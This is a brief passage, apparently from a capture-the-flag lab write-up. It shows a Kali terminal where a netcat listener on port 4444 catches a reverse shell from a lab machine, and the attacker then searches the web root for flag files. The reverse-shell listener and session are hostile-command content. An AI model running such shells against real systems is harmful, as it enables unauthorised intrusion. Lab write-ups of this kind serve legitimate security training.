 root@Kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.115: inverse host lookup failed: Unknown host
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.115] 54577
pwd
/home/vagrant
cd /var/www/html
find /var/www -type f -iname 'flag*'
/var/www/html/wordpress/wp-content/uploads/2018/11/flag3.png
/var/www/flag2.txt